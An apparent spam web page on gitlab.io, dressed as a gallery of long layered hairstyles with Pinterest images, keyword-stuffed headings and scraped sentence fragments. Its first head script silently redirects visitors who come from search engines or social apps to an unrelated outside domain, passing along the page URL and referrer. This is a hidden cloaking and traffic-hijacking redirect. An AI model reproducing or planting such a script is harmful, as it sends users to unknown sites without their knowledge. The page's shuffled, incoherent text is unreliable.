

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queencost11.gitlab.io/long-layers-hairstyles-pinterest.html
body_size: 33822
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>8+ Marvelous Long Layers Hairstyles Pinterest </title>
  <meta name="description" content="8+ Marvelous  Layers Hairstyles Long Pinterest 27 Layered Haircuts Short On Top Long On Bottom."/>
  <meta name="keyword" content="8+ Marvelous Layers Long Pinterest  Hairstyles 11 Best Black Hair Layers Images Long Hair Styles Hair Sep 24 2021 Explore Milagro Nepton S Board Black Hair Layers On Pinterest See More Ideas About Long Hair Styles Hair Curly Hair Styles Layered Long Black Hairstyle With Side Swept Bangs."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#708090!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#708090;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Casual Long Layers Hairstyles Pinterest</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "queencost11"
  },
  "headline": "Long Layers Hairstyles Pinterest",
  "datePublished": "2021-11-02",
  "image": "https://i.pinimg.com/474x/78/b0/88/78b088ecded628c8c0a5f6098d8fc67f.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Queencost11",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=long+layers+hairstyles+pinterest",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Queencost11" class="navbar-brand mb-1">Queencost11</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Casual Long Layers Hairstyles Pinterest</h1>

	
	<div class="navi text-center">
					<p align="justify">Lets dive right in. Get a latest long hairstyles layered with fringe this is your true stage to have gorgeous long hairstyles. 09 03 2013 20 Best Layered Hairstyles For Curly Hair 1 Layered Super Long Bob On Kinky Curls Having super long hair with kinky curls can be quite a literal pain in the 2 Long Even Layers On Texturized Curls Carrie Bradshaw has been a style icon for. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/asian-men-hairstyles-big-guy.html">asian men hairstyles big guy</a>
											<a class="badge badge-dark" href="/cute-easy-hairstyles-quick.html">cute easy hairstyles quick</a>
											<a class="badge badge-dark" href="/blonde-curly-hairstyles-with-bangs.html">blonde curly hairstyles with bangs</a>
											<a class="badge badge-info" href="/cute-hairstyles-for-colored-hair.html">cute hairstyles for colored hair</a>
											<a class="badge badge-warning" href="/best-sew-ins-for-black-hairstyles.html">best sew ins for black hairstyles</a>
											<a class="badge badge-info" href="/2000-mens-hairstyles.html">2000 mens hairstyles</a>
											<a class="badge badge-dark" href="/curly-prom-hairstyles-half-up-half-down-no-fringe.html">curly prom hairstyles half up half down no fringe</a>
											<a class="badge badge-info" href="/braided-hairstyles-black-hair-2017.html">braided hairstyles black hair 2017</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/87/07/21/870721b0e06627cc8b3957d43d2dbba4.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Long Hair Layers Best 25 Long Layered Haircuts Ideas On Pinterest Layered Hair Best Haircut Style For Men Women And Kids Trending In 2021 Haircuts For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/87/07/21/870721b0e06627cc8b3957d43d2dbba4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjuU5jX4P5Xnt7QvVEgQIQHOkt-aqbhP-bO4UYTc3deGWOaXv9c4yMp4bEfz7OLY1WOl4';" alt="Hairstyles For Long Hair Layers Best 25 Long Layered Haircuts Ideas On Pinterest Layered Hair Best Haircut Style For Men Women And Kids Trending In 2021 Haircuts For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hairstyles For Long Hair Layers Best 25 Layered Haircuts Ideas On Pinterest Haircut Style Men Women And Kids Trending In 2021 </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f8/0e/4c/f80e4cf7b8bfd2c9b9bdcabec99b044c.jpg" data-lightbox="roadtrip" data-title="Pinterest Xokikiiii Medium Hair Styles Long Layered Hair Long Layered Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f8/0e/4c/f80e4cf7b8bfd2c9b9bdcabec99b044c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTFAM0wiTwmV7njwb034bIy-Rbh84TZNlNvYvZ1rmA3Mw7uB9n7m32JYOm-lmj-Y_mAnvc';" alt="Pinterest Xokikiiii Medium Hair Styles Long Layered Hair Long Layered Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pinterest Xokikiiii Medium Hair Styles Long Layered Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/92/c0/cf/92c0cf695211db09cf558c982da8215a.jpg" data-lightbox="roadtrip" data-title="Haarschnitte Haar Und Schonheit Long Layered Hair Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/92/c0/cf/92c0cf695211db09cf558c982da8215a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQCikTW6nKTdoUXxdgdPt0G3WMs9V_SXq4dIu_4ms8wOHC9z_HNZh4cSwj9bu4Daee_aXM';" alt="Haarschnitte Haar Und Schonheit Long Layered Hair Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Haarschnitte Haar Und Schonheit Long Layered Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/89/95/b98995a900ff83367de0dd4a60fdba15.jpg" data-lightbox="roadtrip" data-title="50 Prettiest Long Layered Haircuts With Bangs For 2021 Hair Adviser Long Layered Haircuts Long Hair Styles Layered Haircuts With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/89/95/b98995a900ff83367de0dd4a60fdba15.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ84zIiiKboZul_snPIZeNVTLhEd8jsCE5rHR-DL0mENq2qw4uv_Aed8XP4nXtAbXMzZz4';" alt="50 Prettiest Long Layered Haircuts With Bangs For 2021 Hair Adviser Long Layered Haircuts Long Hair Styles Layered Haircuts With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>50 Prettiest Long Layered Haircuts With Bangs For 2021 Hair Adviser Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e9/e5/dd/e9e5ddfbb7bc37a9cc92ffbc55973adb.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles Hair Design And Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e9/e5/dd/e9e5ddfbb7bc37a9cc92ffbc55973adb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMY9cMOmHbY3-7kaj0TcdgiqA101Pzln0lEYMKklyVcqeTwfrKywpGQb1fflOTSncvVWw';" alt="Pin On Hairstyles Hair Design And Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles Hair Design And Braids </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/24/ac/50/24ac5087689eb65a40edeb5931342af1.jpg" data-lightbox="roadtrip" data-title="1000 Ideas About Long Layered Haircuts On Pinterest Haircuts Inside Top Haircuts For Long Hair With Layers Cabelo Longo Camadas Cabelo Longo Cabelo Comprido">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/24/ac/50/24ac5087689eb65a40edeb5931342af1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-60V4UPTf8o-2RD4Z0CY7wuFsIsnAY71wLS3oH188Z_MCRUQUHCZHl6k-6zZC7OojLoE';" alt="1000 Ideas About Long Layered Haircuts On Pinterest Haircuts Inside Top Haircuts For Long Hair With Layers Cabelo Longo Camadas Cabelo Longo Cabelo Comprido">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1000 Ideas About Long Layered Haircuts On Pinterest Inside Top For Hair With Layers Cabelo Longo Camadas Comprido </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/b9/89/95/b98995a900ff83367de0dd4a60fdba15.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-60V4UPTf8o-2RD4Z0CY7wuFsIsnAY71wLS3oH188Z_MCRUQUHCZHl6k-6zZC7OojLoE';" alt="1000 Ideas About Long Layered Haircuts On Pinterest Haircuts Inside Top Haircuts For Long Hair With Layers Cabelo Longo Camadas Cabelo Longo Cabelo Comprido">
										<div class="card-body">
						<h3 class="h5"><b>The new season obviously means new hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Long layers hairstyles pinterest</strong>. 
																									You can part your hair at the center preferably and layer the sides of your hair to flow downwards at the sides of your head while the top hair is.
																	Layers are your best bet.
																	Focusing on layering provides more dimension as shorter front pieces cascade into longer pieces.
															</p>
													<p class="p-2" align="justify">
																									Before you go to the salon spend some time seeking through magazines and figure out whatever you want.
																	Welcome to our gallery featuring long hairstyles with layers for women.
																	Try to enhance your curls by applying a curl boosting serum.
															</p>
													<p class="p-2" align="justify">
																									Below we feature an extensive gallery showcasing these styles.
																	Layered Hairstyles short in front long in back Short layered hair Long hair With short layers on top Short choppy layered Hair Short layered haircuts 2021 Multi Layered Haircut for Short Hair Women s Haircutslong on top short back and sides Women s HairstylesShort on top long in back 27 Layered Haircuts Short On Top Long On Bottom - Get inspired with these splendid hair styles.
																	This hairstyle is suitable for the shape of any face just need to adjust the length or short hair.
															</p>
													<p class="p-2" align="justify">
																									One way to create a dynamic do is with layers.
																	Pinterest Layers with curls give a romantic feminine look so if you have naturally curly hair.
																	Reddish Brown Style with Long V-Cut Layers The V shaped cut is a classic for women with long hair.
															</p>
													<p class="p-2" align="justify">
																									2021 Popular Long Hairstyles Layered with Fringe.
																	Face-framing bangs and long hairstyles with layers are versatile and work great with curly wavy and straight textures.
																	Perfect for fine hair the wolf cut combines shoulder-length layers with curtain bangs for.
															</p>
													<p class="p-2" align="justify">
																									If you want to avoid products just wrap your hair first divide them in.
																	11 Best Black hair layers images Long hair styles Hair Sep 24 2021 Explore Milagro Nepton s board Black hair layers on Pinterest See more ideas about Long hair styles Hair Curly hair styles Layered Long Black Hairstyle with Side Swept Bangs.
																	By Katie Giorza On January 14 2021 15 photos 1743 views.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/40/c0/04/40c0047772f0fb917067ced2333a27ad.jpg" data-lightbox="roadtrip" data-title="Pin On Up Dos">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/40/c0/04/40c0047772f0fb917067ced2333a27ad.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRoBdvjUPJs6QZwV2NU4zezmFQbKuNJetEu92BJz_KOqJku-q8ktML2ojLiFduC240X0JQ';" alt="Pin On Up Dos">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Up Dos </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/88/71/f4/8871f410b99c3b6751f5a98f11da60c9.jpg" data-lightbox="roadtrip" data-title="Long Layered Hairstyles Complete Best 25 Long Layered Haircuts Ideas On Pinterest Best Haircut Style For Men Women And Kids Trending In 2021 Long Hair Styles Long Layered Hair Long Shag Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/88/71/f4/8871f410b99c3b6751f5a98f11da60c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-QUOoujQAD-N1S7DWV7PbiyEoQpu-b8gA1GEX-CdX3O7gRsCFDCkXOv1pSa0N4ESR4vs';" alt="Long Layered Hairstyles Complete Best 25 Long Layered Haircuts Ideas On Pinterest Best Haircut Style For Men Women And Kids Trending In 2021 Long Hair Styles Long Layered Hair Long Shag Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Long Layered Hairstyles Complete Best 25 Haircuts Ideas On Pinterest Haircut Style For Men Women And Kids Trending In 2021 Hair Styles Shag </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/78/b0/88/78b088ecded628c8c0a5f6098d8fc67f.jpg" data-lightbox="roadtrip" data-title="90 Best Long Layered Haircuts Hairstyles For Long Hair 2021 Haircuts For Long Hair Straight Long Thin Hair Thin Hair Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/78/b0/88/78b088ecded628c8c0a5f6098d8fc67f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSefJj3SkvexUvrI0AeS0Iog3seRuksyVCJAJC67xL7W27zMMyzUvdX5qHWDG_wp81htWQ';" alt="90 Best Long Layered Haircuts Hairstyles For Long Hair 2021 Haircuts For Long Hair Straight Long Thin Hair Thin Hair Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>90 Best Long Layered Haircuts Hairstyles For Hair 2021 Straight Thin </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a8/da/98/a8da981c7957c82c8d9c4310fee820b7.jpg" data-lightbox="roadtrip" data-title="Pin On Dyed Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a8/da/98/a8da981c7957c82c8d9c4310fee820b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT30L2xrcklreQf1L7tDnciMBGBX8S5N0I3FM0HJfXKtPdUkFFTxMpuOeS80itjQZJJSZg';" alt="Pin On Dyed Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Dyed Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d8/fe/b2/d8feb28a1ea63e61f9949aebaa215260.jpg" data-lightbox="roadtrip" data-title="Pinterest Medium Length Hairstyles Simple Hair Styles Medium Length Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d8/fe/b2/d8feb28a1ea63e61f9949aebaa215260.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6nkURqZGyfHHTRZ4j7e1QH1xEpCRxs7BwIMVxnfMUV4U6EGczjOrF6xIeYST7-pkGSWg';" alt="Pinterest Medium Length Hairstyles Simple Hair Styles Medium Length Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pinterest Medium Length Hairstyles Simple Hair Styles Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/22/16/e8/2216e8984046345822c55e5679933532.jpg" data-lightbox="roadtrip" data-title="Pin By Huafu Nan On Hair Long Thin Hair Haircuts For Long Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/22/16/e8/2216e8984046345822c55e5679933532.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYjXCRdcdJZRxTldgFBxBWaRfcb8gLI4hxZ6GHqS2_BaSKlogquC9Zst4kvq-Z2y0L_xI';" alt="Pin By Huafu Nan On Hair Long Thin Hair Haircuts For Long Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Huafu Nan On Hair Long Thin Haircuts For Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/82/f9/68/82f968bf651b1d08959ffac56f33eeaf.jpg" data-lightbox="roadtrip" data-title="67 Trendy Long Layered Haircuts Hairstyles For Every Taste Glowsly Long Layered Haircuts Haircuts For Long Hair With Layers Haircuts For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/82/f9/68/82f968bf651b1d08959ffac56f33eeaf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-puxjaGPwsKimNuhQrURiYRE9nT1QCxzGOD7kizBIdN71SGNxZRtaiCW3ewL6tktOlPc';" alt="67 Trendy Long Layered Haircuts Hairstyles For Every Taste Glowsly Long Layered Haircuts Haircuts For Long Hair With Layers Haircuts For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>67 Trendy Long Layered Haircuts Hairstyles For Every Taste Glowsly Hair With Layers </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/29/17/d1/2917d1b0f182ecfb623978d396ff3e87.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/29/17/d1/2917d1b0f182ecfb623978d396ff3e87.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQKX4RRaPKyxPHRmatP0zO8fiSxHdp6h0F2ocHdBU8rCRIXMyEElCoOvBDUSQvekCmhkCk';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c8/86/6a/c8866ae536379f4c6c07ddab759163c7.jpg" data-lightbox="roadtrip" data-title="50 Gorgeous Long Layered Hairstyles Long Hair Styles Long Layered Hair Front Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c8/86/6a/c8866ae536379f4c6c07ddab759163c7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQV90wNg8CXVnZbFD1QhnQjZXlmPxe2LP2c_cCKgly7Rf2zqJ5M3pQKQBQmIlEYML6Nt6s';" alt="50 Gorgeous Long Layered Hairstyles Long Hair Styles Long Layered Hair Front Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>50 Gorgeous Long Layered Hairstyles Hair Styles Front </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://depressionsensitive22.web.app" title="Depressionsensitive22">
         <img alt="Depressionsensitive22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://clickretirement7.netlify.app" title="Clickretirement7">
         <img alt="Clickretirement7" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-create-a-shaggy-bob-hairstyle.html">How To Create A Shaggy Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/how-to-style-natural-hairstyle-for-medium-length.html">How To Style Natural Hairstyle For Medium Length</a></li>
													<li class="list-group-item"><a href="/hair-color-curly-hairstyles.html">Hair Color Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-bob-for-thin-fine-hair.html">Long Bob For Thin Fine Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-gray-curly-hair.html">Hairstyles For Gray Curly Hair</a></li>
													<li class="list-group-item"><a href="/long-hair-cuts-2019.html">Long Hair Cuts 2019</a></li>
													<li class="list-group-item"><a href="/low-maintenance-short-hairstyles-for-thick-hair.html">Low Maintenance Short Hairstyles For Thick Hair</a></li>
													<li class="list-group-item"><a href="/little-boy-hairstyles-long.html">Little Boy Hairstyles Long</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-with-wavy-frizzy-hair.html">Hairstyles For Men With Wavy Frizzy Hair</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-for-teenage-guys-asian.html">Long Hairstyles For Teenage Guys Asian</a></li>
